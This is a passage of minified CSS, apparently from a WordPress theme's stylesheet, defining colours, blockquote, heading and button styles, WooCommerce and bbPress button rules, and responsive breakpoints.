p{color:#b1b7bd;}.gray-hover:hover,.gray-color p:hover{color:#252525;}.dark-color,.dark-color p{color:#252525 !important;}.dark-hover{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover:hover{color:#49c5b6;}.dark-hover-a a{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover-a a:hover{color:#49c5b6;}.bg-graydark .textwidget .underline-hover,.bg-dark .textwidget .underline-hover{border-bottom:1px solid #444;color:rgba(255,255,255,0.8) !important;}.bg-graydark .textwidget .underline-hover:hover,.bg-dark .textwidget .underline-hover:hover{color:#fff !important;border-bottom-color:#fff;}.btn-header.btn{padding:10px 28px;line-height:1.5em;display:inline-block !important;}.btn-header.btn span{font-family:'Playfair Display', serif;font-weight:300;}.btn-header.btn img{margin:-2px 5px 0px 0px;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn.focus:active,.btn:active:focus,.btn:focus{outline:0;}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.vertical-alignment{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;}.vertical-alignment .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.align-bottom-overlay{position:absolute;bottom:0;margin:0 auto;left:0;right:0;z-index:2;padding:50px;background:rgba(10,10,10,0.5);}@media (max-width: 768px){.align-bottom-overlay{padding:8px;}}.align-bottom{position:absolute;bottom:55px;margin:0 auto;left:0;right:0;z-index:2;}.align-top{position:absolute;top:45px;margin:0 auto;left:0;right:0;z-index:2;}.blockquote-link.dark-hover-a a{font-size:22px;line-height:40px;color:#49c5b6;}.blockquote-link.dark-hover-a a:hover{color:#252525;}blockquote.blockquote.blockquote-link{background-color:#49c5b6 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{background-color:transparent !important;}blockquote.blockquote.blockquote-link a{font-size:22px;line-height:40px;color:#fff !important;}blockquote.blockquote.blockquote-link p,blockquote.blockquote.blockquote-link p em{color:#fff;}.blockquote,blockquote{text-align:left;}.blockquote:before,blockquote:before{position:absolute;left:45px;top:30px;}blockquote.twitter-tweet{font-size:16px;border-left:none;}blockquote:not(.blockquote-link):not(.twitter-tweet){border:none !important;font-size:16px;line-height:1.6;margin:0 0 1.5em;padding:35px 40px 35px 105px !important;background:#49c5b6;color:#fff;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:0;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote:not(.blockquote-link):not(.twitter-tweet) p,blockquote:not(.blockquote-link):not(.twitter-tweet) p em{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet).transparent{background-color:transparent;font-size:20px;box-shadow:none;}blockquote.blockquote.blockquote-quote{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote.blockquote.blockquote-quote:before{content:"\f10d";font-family:FontAwesome;display:block;margin:0;font-size:32px;color:inherit;}blockquote:not(.blockquote-link):not(.twitter-tweet) a,blockquote.blockquote.blockquote-quote a{color:#fff !important;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote.blockquote.blockquote-quote cite{padding-top:24px;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote:not(.blockquote-link):not(.twitter-tweet) cite a,blockquote.blockquote.blockquote-quote cite,blockquote.blockquote.blockquote-quote cite a{font-family:Poppins, Helvetica;font-style:normal !important;display:block;color:rgba(255,255,255,0.95);font-weight:600;line-height:30px;font-size:20px;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,blockquote.blockquote.blockquote-quote.blockquote-line{background:#f9f9f9;color:#252525;line-height:1.5789;border-left:5px solid #49c5b6 !important;box-shadow:none;font-size:19px;border-radius:0;margin:40px 0;padding:27px 30px !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line:before,blockquote.blockquote.blockquote-quote.blockquote-line:before{display:none;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p,blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p em,blockquote.blockquote.blockquote-quote.blockquote-line p,blockquote.blockquote.blockquote-quote.blockquote-line p em{color:#252525 !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#49c5b6;text-transform:none;font-weight:500;font-size:15px;margin-top:14px;padding:0;display:block;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line{color:#fff;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#fff;}a:hover blockquote:not(.blockquote-link):not(.twitter-tweet){background-color:#0c0c0c !important;}@media (max-width: 480px){blockquote:not(.blockquote-link):not(.twitter-tweet){font-size:15px !important;line-height:28px !important;padding:20px;}}blockquote p{margin-bottom:0 !important;}blockquote .author{font-size:12px;display:block;float:right;margin-top:16px;}blockquote.blockquote.blockquote-link{z-index:2;border:none !important;padding-top:0;position:relative;padding:50px 40px !important;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:4px;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote.blockquote.blockquote-link span{padding-top:30px;font-family:Poppins, Helvetica;font-style:normal !important;display:block;font-size:16px;font-style:normal;line-height:22px;}blockquote.blockquote:not(.blockquote-link):not(.twitter-tweet){padding-right:0 !important;}blockquote.blockquote,blockquote.blockquote2{background:transparent !important;color:#252525 !important;box-shadow:none !important;}blockquote.blockquote p,blockquote.blockquote p em,blockquote.blockquote2 p,blockquote.blockquote2 p em{color:#252525 !important;}blockquote.blockquote cite,blockquote.blockquote cite a,blockquote.blockquote2 cite,blockquote.blockquote2 cite a{color:#252525 !important;}.color-white blockquote.blockquote,.bg-dark blockquote.blockquote,.bg-graydark blockquote.blockquote,.bg-primary blockquote.blockquote,.image-bg blockquote.blockquote,.color-white blockquote.blockquote2,.bg-dark blockquote.blockquote2,.bg-graydark blockquote.blockquote2,.bg-primary blockquote.blockquote2,.image-bg blockquote.blockquote2{color:#fff !important;}.color-white blockquote.blockquote cite,.color-white blockquote.blockquote cite a,.bg-dark blockquote.blockquote cite,.bg-dark blockquote.blockquote cite a,.bg-graydark blockquote.blockquote cite,.bg-graydark blockquote.blockquote cite a,.bg-primary blockquote.blockquote cite,.bg-primary blockquote.blockquote cite a,.image-bg blockquote.blockquote cite,.image-bg blockquote.blockquote cite a,.color-white blockquote.blockquote2 cite,.color-white blockquote.blockquote2 cite a,.bg-dark blockquote.blockquote2 cite,.bg-dark blockquote.blockquote2 cite a,.bg-graydark blockquote.blockquote2 cite,.bg-graydark blockquote.blockquote2 cite a,.bg-primary blockquote.blockquote2 cite,.bg-primary blockquote.blockquote2 cite a,.image-bg blockquote.blockquote2 cite,.image-bg blockquote.blockquote2 cite a{color:rgba(255,255,255,0.95) !important;}.color-white blockquote.blockquote:before,.bg-dark blockquote.blockquote:before,.bg-graydark blockquote.blockquote:before,.bg-primary blockquote.blockquote:before,.image-bg blockquote.blockquote:before,.color-white blockquote.blockquote2:before,.bg-dark blockquote.blockquote2:before,.bg-graydark blockquote.blockquote2:before,.bg-primary blockquote.blockquote2:before,.image-bg blockquote.blockquote2:before{border-color:rgba(255,255,255,0.4) !important;}blockquote.blockquote:before,blockquote.blockquote2:before{color:#49c5b6 !important;}blockquote.blockquote2{background-color:#fff !important;}.bg-secondary blockquote.blockquote2,.post-content blockquote.blockquote2{background-color:transparent;}.blockquote-link-img{position:relative;overflow:hidden;}.masonry-item .blockquote-link-img{margin:0 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{color:#fff !important;font-size:22px;line-height:40px;}.blockquote-link-img blockquote.blockquote.blockquote-link a{color:#fff !important;}.blockquote-link-img blockquote.blockquote.blockquote-link:before{color:#fff;background:#49c5b6;width:40px;height:40px;text-align:center;line-height:40px;margin-right:15px;}.blockquote-link-img .background-content{backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.blockquote-link-img:hover .background-content{transform:scale(1.07);-webkit-transform:scale(1.07);-ms-transform:scale(1.07);-moz-transform:scale(1.07);}blockquote.blockquote.blockquote-link:before{content:"\e62d";top:0;color:#fff;font-family:themify;font-size:25px;display:inline-block;border-radius:100px;width:50px;height:auto;margin:0;line-height:1;background-size:cover;}.container .col-sm-4.masonry-item blockquote.blockquote.blockquote-link:before{top:12px;}.masonry-item blockquote.blockquote.blockquote-quote:before{top:15px;}@media all and (max-width: 767px){blockquote{font-size:16px;line-height:32px;}}.number{font-family:Poppins, Helvetica;letter-spacing:1px;}.number2{font-family:'Open Sans', Helvetica;}.number-list .icon,.icon-list .number{display:none;}.droid-text{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;}.maintitle{font-size:26px;line-height:34px;}.subtitle{font-family:Poppins, 'Droid Serif', serif;color:#999;font-size:16px;}.color-white .subtitle,.bg-dark .subtitle,.bg-graydark .subtitle,.bg-primary .subtitle{color:#fff !important;opacity:.7;}.h6-u{letter-spacing:1px;font-weight:500;}.uppercase-force{text-transform:uppercase !important;}.uppercase{font-weight:400;text-transform:uppercase;}.capitalize{text-transform:capitalize;}.label{text-transform:uppercase;font-weight:300;font-family:Roboto;letter-spacing:1px;background:#49c5b6;border-radius:0;padding:6px 12px;font-size:10px;vertical-align:middle;}.middot-divider{padding-right:.25em !important;padding-left:.25em !important;}.middot-divider:after{content:" ";}.middot-divider.dot:after{content:".";}.middot-divider ~ span{padding-right:5px;}@media (max-width: 990px){.icon_title_list{text-align:left;}}.icon-list-large li{font-weight:600;color:#252525;padding:6px 0;}.icon-list-large i{font-size:30px;}.opacity-hover img{transition:0.3s ease;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;}.opacity-hover:hover img{opacity:.85;}.zoom-hover{overflow:hidden;position:relative;}.zoom-hover img{width:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out, -webkit-transform .4s ease-in-out;}.zoom-hover:hover .intro-image img{transform:scale(1.02);-webkit-transform:scale(1.02);}.zoom-hover .play-button-wrap{color:transparent;top:50%;left:50%;position:absolute;width:66px;height:66px;line-height:66px;margin:0 auto;margin-left:-33px !important;margin-top:-33px !important;display:inline-block;}.zoom-hover .play-button.dark{background-color:#49c5b6 !important;border:none !important;width:60px;height:60px;}.zoom-hover .play-button.dark:before{border-color:transparent transparent transparent #fff;}.zoom-hover.blog-boxed:hover .play-button.dark{transform:scale(1);-webkit-transform:scale(1);}.zoom-hover:hover .play-button.dark{transform:scale(1.1);-webkit-transform:scale(1.1);}.zoom-hover:hover .link-primary-title{color:#49c5b6;}.zoom-hover-deep{overflow:hidden;position:relative;}.zoom-hover-deep .background-content{will-change:transform, filter;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform 16s cubic-bezier(0.215,0.61,0.355,1), filter 1s ease-out 1s, -webkit-filter 1s ease-out 1s;}.zoom-hover-deep:hover .background-content{-webkit-transform:scale(1.18) rotate(0.01deg);-ms-transform:scale(1.18) rotate(0.01deg);transform:scale(1.18) rotate(0.01deg);}.transparent .sub{color:#fff;}.vertical-menu .sub a{transition:all 0s ease-in-out;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;}.transparent.offcanvas-dark .sub,.transparent.offcanvas-dark h1.logo{color:#252525 !important;}.menu-line{position:fixed;top:67px/2 - 8;right:18px;width:25px;height:19px;cursor:pointer;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.menu-line .menu--line{display:block;position:absolute;height:3px;background:#fff;border-radius:9px;opacity:1;-webkit-transform:rotate(0);transform:rotate(0);}.offcanvas-dark .menu-line .menu--line{background-color:#252525;}.offcanvas-container .menu-line .menu--line{background-color:#252525;}.offcanvas-container.bg-dark .menu-line .menu--line{background-color:#fff;}h1,h2,h3,h4,h5,h6,ul,ol,pre,table,blockquote,input,select,textarea{margin-bottom:24px;margin-top:0;padding:0;}h5,h6{margin-bottom:12px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-font{-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;}h1,h2,h3,h4,h5,h6,h3 a,.top-subtitle{font-weight:500;font-style:normal;color:#252525;}strong u{font-size:112%;font-weight:600;}@media (min-width: 1280px){.top-subtitle{position:relative;font-weight:300;}.text-center .top-subtitle:before{border-top:1px solid;content:"";height:0;left:auto;position:absolute;right:-10rem;top:50%;width:8rem;}.top-subtitle:after{border-top:1px solid;content:"";height:0;position:absolute;left:-10rem;top:50%;width:8rem;}}.body-font{font-family:Poppins, arial, sans-serif;}@media all and (max-width: 480px){.header-single,.header-slider{padding-left:20px;padding-right:20px;}.header-single.p0,.header-slider.p0{padding-left:20px;padding-right:20px;}}.header-single p a,.header-slider p a{color:inherit;border-bottom:2px solid #b1b7bd;opacity:.7;}.header-single p a:hover,.header-single p a:focus,.header-slider p a:hover,.header-slider p a:focus{color:inherit;}.page-title .col-md-6{width:100%;padding:0;}.page-title .col-md-6.text-right{text-align:left;}.page-title .container > .row{margin-left:0;margin-right:0;}.heading-title{font-size:56px;line-height:1.2;margin-bottom:30px;padding:16px 0 0 0;word-break:break-word;font-weight:bold;letter-spacing:-1px;}.page-title-center .heading-title,.page-title-basic .heading-title{font-size:34px;}@media all and (max-width: 990px){.heading-title{font-size:24px !important;}}@media all and (max-width: 767px){.heading-title{font-size:20px !important;line-height:25px !important;}}.headings-title .section-label .widgettitle{font-weight:500 !important;}.headings-title h2{font-weight:700;font-size:40px;}@media (max-width: 768px){.headings-title h2{font-size:22px;line-height:1.5;}}.header-single .row .display-cell .wpcf7 p.sub,.main-slider .row .display-cell .wpcf7 p.sub{color:#616a66;}.headings-title u,.heading-title-standard u,.heading-title-thin u,.heading-title-bold u,.header-single .lead u,.header-slider .lead u{text-decoration:none;background:linear-gradient(to bottom,rgba(0,0,0,0) 75%,#49c5b6 75%);}.headings-title u a,.heading-title-standard u a,.heading-title-thin u a,.heading-title-bold u a,.header-single .lead u a,.header-slider .lead u a{color:inherit;}.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:64px;line-height:80px;margin-bottom:24px;}.heading-title-standard span,.heading-title-standard cite,.heading-title-thin span,.heading-title-thin cite,.heading-title-bold span,.heading-title-bold cite{color:#49c5b6;font-style:normal;}.heading-title-standard cite i,.heading-title-thin cite i,.heading-title-bold cite i{font-family:'Playfair Display', serif;}.rev_slider cite,rs-slides cite{font-family:'Playfair Display', serif;color:#49c5b6 !important;}.heading-title-standard{font-weight:300;}.heading-title-thin{font-weight:100;}.heading-title-thin.small{font-size:30px;margin-bottom:12px;}.heading-title-bold{font-weight:700 !important;border-width:0px;padding:0px;}@media all and (max-width: 1024px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:35px !important;line-height:40px !important;}}@media all and (max-width: 767px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:28px !important;line-height:32px !important;padding:0 !important;margin-bottom:16px;}}@media all and (max-width: 640px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:24px !important;line-height:28px !important;padding:0 !important;margin-bottom:8px;}}.heading-subtitle{line-height:33px;border-width:0px;padding:0px;letter-spacing:0px;font-weight:300;font-size:25px;}.lead{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-weight:400;}.color-white .lead,.bg-dark .lead,.bg-graydark .lead,.bg-primary .lead{color:rgba(255,255,255,0.65) !important;}.image-bg .lead{color:#fff !important;}@media all and (max-width: 1024px){.lead{font-size:16px !important;line-height:21px !important;margin-bottom:20px !important;}}@media all and (max-width: 767px){.lead{font-size:15px !important;line-height:19px !important;margin-bottom:10px !important;}}.lead span,.lead cite{color:#49c5b6;font-style:normal;}a,a:focus{color:#49c5b6;cursor:pointer;outline:0;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);}a:hover,a:focus{color:#49c5b6;text-decoration:none;}hr{border-top:7px solid #d2d6d5;clear:both;margin:54px 0;width:40%;}.text-left hr,.text-right hr{margin:30px 0;}.text-center hr{margin-left:auto;margin-right:auto;}.main-slider hr,.header-single hr{border-width:2px;}@media (max-width: 1200px){hr{margin:24px 0;}}@media (max-width: 768px){hr{margin:12px 0;}}pre{border-radius:0;background:#252525;color:#fff;border:none;padding:25px 25px 25px 30px;border-left:5px solid #49c5b6;}button{outline:0;}.button-group{overflow:hidden;}.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;padding-left:27px;}@media (max-width: 480px){.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;}}.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}@media (max-width: 480px){.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}}.button-group input{width:70% !important;float:left;border-radius:0 !important;margin:0 !important;}@media (max-width: 480px){.button-group input{width:100% !important;float:none;border-radius:0 !important;}}.button-group input[type="submit"]{width:30% !important;margin-left:-1px !important;}.button-group input[type="submit"]:hover{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}@media (max-width: 480px){.button-group input[type="submit"]{width:100% !important;border-radius:0 !important;}}.btn:hover{transform:translate3d(0,2px,0);-webkit-transform:translate3d(0,2px,0);-moz-transform:translate3d(0,2px,0);}.group-btn .btn:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.group-btn a[class*="play"] + .btn-text{line-height:66px;display:inline-block;padding-left:15px;}@media (max-width: 460px){.group-btn a[class*="play"] + .btn-text{line-height:1.3;display:block;}}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit,.bbpress button[type="submit"],.bbpress input[type="submit"]{font-family:Poppins, Helvetica;font-weight:500;text-transform:none;border:2px solid #49c5b6;display:inline-block;padding:0 30px;height:50px;line-height:48px;font-size:14px;letter-spacing:0;border-radius:4px;color:#49c5b6;text-align:center;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;margin-right:8px;margin-bottom:24px !important;background:none;}nav .menu >.menu-item-btn >a:not(.static-icon) i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon) i,.btn:not(.static-icon) i,.woocommerce #respond input#submit:not(.static-icon) i,.woocommerce a.button:not(.static-icon) i,.woocommerce button.button:not(.static-icon) i,.woocommerce input.button:not(.static-icon) i,.woocommerce #respond input#submit.alt:not(.static-icon) i,.woocommerce a.button.alt:not(.static-icon) i,.woocommerce button.button.alt:not(.static-icon) i,.woocommerce input.button.alt:not(.static-icon) i,.woocommerce a.added_to_cart:not(.static-icon) i,.cart_form:not(.static-icon) i,.woocommerce-account .woocommerce .edit:not(.static-icon) i,.woocommerce-order-received .woocommerce .edit:not(.static-icon) i,.bbpress button[type="submit"]:not(.static-icon) i,.bbpress input[type="submit"]:not(.static-icon) i{font-weight:normal;position:relative;transition:margin-left 0.3s ease-in-out;-webkit-transition:margin-left 0.3s ease-in-out;-moz-transition:margin-left 0.3s ease-in-out;opacity:0 !important;margin-left:0px !important;width:0px !important;min-width:0px !important;display:inline-block !important;}nav .menu >.menu-item-btn >a:not(.static-icon):hover i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon):hover i,.btn:not(.static-icon):hover i,.woocommerce #respond input#submit:not(.static-icon):hover i,.woocommerce a.button:not(.static-icon):hover i,.woocommerce button.button:not(.static-icon):hover i,.woocommerce input.button:not(.static-icon):hover i,.woocommerce #respond input#submit.alt:not(.static-icon):hover i,.woocommerce a.button.alt:not(.static-icon):hover i,.woocommerce button.button.alt:not(.static-icon):hover i,.woocommerce input.button.alt:not(.static-icon):hover i,.woocommerce a.added_to_cart:not(.static-icon):hover i,.cart_form:not(.static-icon):hover i,.woocommerce-account .woocommerce .edit:not(.static-icon):hover i,.woocommerce-order-received .woocommerce .edit:not(.static-icon):hover i,.bbpress button[type="submit"]:not(.static-icon):hover i,.bbpress input[type="submit"]:not(.static-icon):hover i{opacity:1 !important;margin-left:15px !important;width:auto !important;}nav .menu >.menu-item-btn >a:hover,nav .offcanvas-menu >.menu-item-btn >a:hover,.btn:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce .edit:hover,.bbpress button[type="submit"]:hover,.bbpress input[type="submit"]:hover{background:#49c5b6;color:#fff;}nav .menu >.menu-item-btn >a.active,nav .offcanvas-menu >.menu-item-btn >a.active,.btn.active,.woocommerce #respond input#submit.active,.woocommerce a.button.active,.woocommerce button.button.active,.woocommerce input.button.active,.woocommerce #respond input#submit.alt.active,.woocommerce a.button.alt.active,.woocommerce button.button.alt.active,.woocommerce input.button.alt.active,.woocommerce a.added_to_cart.active,.cart_form.active,.woocommerce-account .woocommerce .edit.active,.woocommerce-order-received .woocommerce .edit.active,.bbpress button[type="submit"].active,.bbpress input[type="submit"].active{-webkit-box-shadow:none;box-shadow:none;}.btn:before,.btn-new:before{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:relative;-webkit-font-smoothing:antialiased;width:32px;display:inline-block;text-align:left;}.btn-block{width:100% !important;}.btn-text{display:inline-block;min-width:auto !important;vertical-align:top;padding-top:0;padding-bottom:0;font-size:14px;}@media (max-width: 480px){.btn-text{display:block;}}.btn-text i{font-size:10px;padding-left:5px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.btn-text:hover i{padding-left:10px;font-size:9px;}.btn-filled.btn-light{background-color:#fff !important;color:#0c0c0c !important;border-color:#fff !important;}.btn-filled.btn-light:hover{background-color:transparent !important;color:#fff !important;border-color:#fff !important;}.btn-filled.btn-dark{background-color:#0c0c0c !important;color:#fff !important;border-color:#0c0c0c !important;}.btn-filled.btn-dark:hover{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{font-size:15px;text-transform:none;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn-filled{background:#49c5b6;color:#fff;}.bg-light nav .menu >.menu-item-btn >a:hover,.bg-secondary nav .menu >.menu-item-btn >a:hover,.bg-light nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-secondary nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-light .btn-filled:hover,.bg-secondary .btn-filled:hover{background-color:#55c9bb;border-color:#55c9bb;color:#fff;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit{height:38px;line-height:36px;background:#49c5b6;border-color:#49c5b6;color:#fff;padding:0 25px;margin:0 !important;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce .edit:hover{background-color:#55c9bb;border-color:#55c9bb;color:#fff;}.woocommerce form .form-row.woocommerce-invalid label{color:#eb4c49;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#eb4c49;}nav .menu > .menu-item-btn,nav .offcanvas-menu >.menu-item-btn{margin-top:-2px;}nav .menu > .menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{padding-left:23px;padding-right:23px;opacity:1 !important;border-radius:6px !important;overflow:hidden;margin:0 !important;color:#fff !important;display:inline-block !important;vertical-align:middle;}nav .menu > .menu-item-btn >a:hover,nav .offcanvas-menu >.menu-item-btn >a:hover{background:#55c9bb;border-color:#55c9bb;color:#fff !important;}nav .menu > .menu-item-btn >a:after,nav .offcanvas-menu >.menu-item-btn >a:after{display:none !important;}@media (max-width: 600px){nav .menu > .menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{display:block !important;height:auto;}}.offcanvas-menu nav .menu > .menu-item-btn >a,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn >a{padding:0 26px !important;}@media (max-width: 990px){.offcanvas-menu nav .menu > .menu-item-btn >a,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn >a{display:inline-block !important;}}.offcanvas-menu nav .menu > .menu-item-btn,.offcanvas-menu nav .offcanvas-menu >.menu-item-btn{opacity:1 !important;}@media (max-width: 990px){nav .menu > .menu-item-btn >a,.btn-header.btn{display:block !important;height:auto;border-radius:0;text-align:left;margin-left:-2px !important;margin-right:-2px !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}}.checkout-button.button.alt.wc-forward{margin-bottom:0 !important;}button[type="submit"].alt:disabled,button[type="submit"].alt:disabled[disabled]{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;}.btn-min-width{padding:0 !important;}.btn-min-width a{font-family:'Open Sans', Helvetica;padding:0 18px;}.btn-min-width span{font-size:13px;padding-left:10px;color:#b1b7bd !important;}.btn-min-width > span{padding-right:10px;}.btn-flat{border-radius:0 !important;overflow:hidden;}.btn-standard{border-radius:6px !important;overflow:hidden;}.btn-rounded{border-radius:50px !important;overflow:hidden;}.bg-dark.image-bg .btn:not(.btn-filled),.video-bg.image-bg .btn:not(.btn-filled),.video-bg.bg-dark .btn:not(.btn-filled),.video-bg.bg-primary .btn:not(.btn-filled){border-color:#fff;}.bg-dark.image-bg .btn:not(.btn-filled):hover,.video-bg.image-bg .btn:not(.btn-filled):hover,.video-bg.bg-dark .btn:not(.btn-filled):hover,.video-bg.bg-primary .btn:not(.btn-filled):hover{border-color:#49c5b6;}.bg-dark.image-bg .btn.btn-primary-line:not(.btn-filled),.video-bg.image-bg .btn.btn-primary-line:not(.btn-filled),.video-bg.bg-dark .btn.btn-primary-line:not(.btn-filled),.video-bg.bg-primary .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;}.bg-dark.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.image-bg .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.bg-dark .btn.btn-primary-line:not(.btn-filled):hover,.video-bg.bg-primary .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .btn:not(.btn-filled),.bg-secondary .btn:not(.btn-filled){border-color:#e8e8e8;color:#0c0c0c;}.bg-light .btn:not(.btn-filled):hover,.bg-secondary .btn:not(.btn-filled):hover{border-color:#0c0c0c;color:#0c0c0c;background-color:transparent;}.bg-light .btn.btn-primary-line:not(.btn-filled),.bg-secondary .btn.btn-primary-line:not(.btn-filled){border-color:#49c5b6;color:#0c0c0c;}.bg-light .btn.btn-primary-line:not(.btn-filled):hover,.bg-secondary .btn.btn-primary-line:not(.btn-filled):hover{border-color:#49c5b6;background-color:#49c5b6;color:#fff;}.bg-light .image-bg .btn:not(.btn-filled),.bg-light.image-bg .btn:not(.btn-filled),.bg-light .video-bg .btn:not(.btn-filled),.bg-light.video-bg .btn:not(.btn-filled),.bg-secondary .image-bg .btn:not(.btn-filled),.bg-secondary.image-bg .btn:not(.btn-filled),.bg-secondary .video-bg .btn:not(.btn-filled),.bg-secondary.video-bg .btn:not(.btn-filled){border-color:rgba(255,255,255,0.3);color:#fff;}.bg-light .image-bg .btn:not(.btn-filled):hover,.bg-light.image-bg .btn:not(.btn-filled):hover,.bg-light .video-bg .btn:not(.btn-filled):hover,.bg-light.video-bg .btn:not(.btn-filled):hover,.bg-secondary .image-bg .btn:not(.btn-filled):hover,.bg-secondary.image-bg .btn:not(.btn-filled):hover,.bg-secondary .video-bg 